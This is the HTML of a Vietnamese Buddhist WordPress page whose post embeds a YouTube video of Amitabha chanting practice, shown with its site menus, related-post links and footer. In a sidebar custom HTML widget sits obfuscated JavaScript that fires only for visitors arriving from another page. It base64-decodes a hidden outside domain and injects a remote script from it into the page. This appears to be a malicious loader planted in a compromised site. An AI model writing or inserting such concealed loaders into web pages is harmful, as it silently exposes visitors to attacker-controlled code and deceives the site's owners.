	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-13156" class="post-13156 post type-post status-publish format-standard has-post-thumbnail hentry category-hanh-tri-niem-phat-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-2-cu-si-dieu-am-dieu-ngo-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2019/04/ht2-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2019/04/ht2-80x80.png 80w, http://amidaphat.org/wp-content/uploads/2019/04/ht2-150x150.png 150w, http://amidaphat.org/wp-content/uploads/2019/04/ht2-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 2 &#8211; Cư sĩ Diệu Âm Diệu Ngộ</h6><span class="date"><i class="icon-clock"></i>08/04/2020</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-cu-si-dieu-am-dieu-ngo/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2019/04/ht4-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2019/04/ht4-80x80.png 80w, http://amidaphat.org/wp-content/uploads/2019/04/ht4-150x150.png 150w, http://amidaphat.org/wp-content/uploads/2019/04/ht4-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 4 &#8211; Cư sĩ Diệu Âm Diệu Ngộ</h6><span class="date"><i class="icon-clock"></i>08/04/2020</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-2-cu-si-dieu-am-dieu-ngo-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-cu-si-dieu-am-dieu-ngo/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="13156"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 3 &#8211; Cư sĩ Diệu Âm Diệu Ngộ</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="http://amidaphat.org/wp-content/uploads/2019/04/ht3-1200x480.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/VqkY7YQw-Eg?start=189&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-13163 post type-post status-publish format-standard has-post-thumbnail hentry category-hanh-tri-niem-phat-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-6-cu-si-dieu-am-dieu-ngo/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2019/04/ht6-960x750.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/04/ht6-1024x602.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-6-cu-si-dieu-am-dieu-ngo/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">08/04/2020</div><div class="desc"><h4><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-6-cu-si-dieu-am-dieu-ngo/">HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 6 &#8211; Cư sĩ Diệu Âm Diệu Ngộ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-6-cu-si-dieu-am-dieu-ngo/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13160 post type-post status-publish format-standard has-post-thumbnail hentry category-hanh-tri-niem-phat-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-5-cu-si-dieu-am-dieu-ngo-2/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2019/04/ht5-960x750.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/04/ht5-1024x602.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-5-cu-si-dieu-am-dieu-ngo-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">08/04/2020</div><div class="desc"><h4><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-5-cu-si-dieu-am-dieu-ngo-2/">HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 5 &#8211; Cư sĩ Diệu Âm Diệu Ngộ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-5-cu-si-dieu-am-dieu-ngo-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13159 post type-post status-publish format-standard has-post-thumbnail hentry category-hanh-tri-niem-phat-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-cu-si-dieu-am-dieu-ngo/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2019/04/ht4-960x750.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/04/ht4-1024x602.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-cu-si-dieu-am-dieu-ngo/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">08/04/2020</div><div class="desc"><h4><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-cu-si-dieu-am-dieu-ngo/">HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 4 &#8211; Cư sĩ Diệu Âm Diệu Ngộ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-cu-si-dieu-am-dieu-ngo/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13155 post type-post status-publish format-standard has-post-thumbnail hentry category-hanh-tri-niem-phat-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-2-cu-si-dieu-am-dieu-ngo-2/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2019/04/ht2-960x750.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/04/ht2-1024x602.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-2-cu-si-dieu-am-dieu-ngo-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">08/04/2020</div><div class="desc"><h4><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-2-cu-si-dieu-am-dieu-ngo-2/">HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 2 &#8211; Cư sĩ Diệu Âm Diệu Ngộ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-2-cu-si-dieu-am-dieu-ngo-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-12364 post type-post status-publish format-standard has-post-thumbnail hentry category-hanh-tri-niem-phat-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-1-cu-si-dieu-am-dieu-ngo/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2019/04/ht1-960x750.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/04/ht1-1024x602.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-1-cu-si-dieu-am-dieu-ngo/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">02/04/2019</div><div class="desc"><h4><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-1-cu-si-dieu-am-dieu-ngo/">HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 1 &#8211; Cư sĩ Diệu Âm Diệu Ngộ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-1-cu-si-dieu-am-dieu-ngo/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-12361 post type-post status-publish format-standard has-post-thumbnail hentry category-hanh-tri-niem-phat-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-thanh-tinh-nam/"><div class="mask"></div><img width="960" height="539" src="http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-960x539.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-960x539.jpg 960w, http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-300x168.jpg 300w, http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-768x431.jpg 768w, http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-1024x575.jpg 1024w, http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-260x146.jpg 260w, http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-50x28.jpg 50w, http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-134x75.jpg 134w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/04/HT6-loai-4-1024x575.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-thanh-tinh-nam/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/03/2019</div><div class="desc"><h4><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-thanh-tinh-nam/">HÀNH TRÌ NIỆM PHẬT &#8211; NGUYÊN CHẤT loại 4- Thanh Tịnh Nam</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-4-thanh-tinh-nam/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-12156 post type-post status-publish format-standard has-post-thumbnail hentry category-hanh-tri-niem-phat-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-7-thanh-tinh-nam/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-960x540.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-960x540.jpg 960w, http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-300x169.jpg 300w, http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-768x432.jpg 768w, http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-1024x576.jpg 1024w, http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-260x146.jpg 260w, http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-50x28.jpg 50w, http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-133x75.jpg 133w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/03/CD-HANH-TRI_Page_7-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-7-thanh-tinh-nam/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/03/2019</div><div class="desc"><h4><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-7-thanh-tinh-nam/">HÀNH TRÌ NIỆM PHẬT &#8211; NGUYÊN CHẤT loại 7- Thanh Tịnh Nam</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-7-thanh-tinh-nam/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/hanh-tri-niem-phat-video/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-130" class="widget widget_nav_menu"><h4>Diệu Âm Diệu Ngộ</h4><div class="menu-dieu-am-dieu-ngo-container"><ul id="menu-dieu-am-dieu-ngo" class="menu"><li id="menu-item-2869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2869"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/">Sách</a></li>
<li id="menu-item-2870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2870"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/">Sách nói</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2867"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/">Nên đọc</a></li>
<li id="menu-item-7458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7458"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/">Pháp Thoại</a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2871"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/">Thơ Khai Ngộ</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/">Giải tỏa thắc mắc</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/">Phật sự &#038; từ thiện</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/">Nhạc phật pháp</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2866"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/">Lời nhạc Phật pháp</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4114"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/">Trợ niệm &#038; hành trì</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/">Tờ di chúc</a></li>
<li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8657"><a href="http://amidaphat.org/tai-sao-lai-niem-nam-mo-mi-da-phat/">Tại sao lại niệm Nam mô A Mi Đà Phật</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6796"><a href="http://amidaphat.org/gop-y-ban-ho-niem/">Góp ý Ban hộ niệm</a></li>
<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13526"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/">Cách Khai Thị Khi Phóng Sanh</a></li>
</ul></div></aside><aside id="custom_html-153" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-11 15:05:59 -->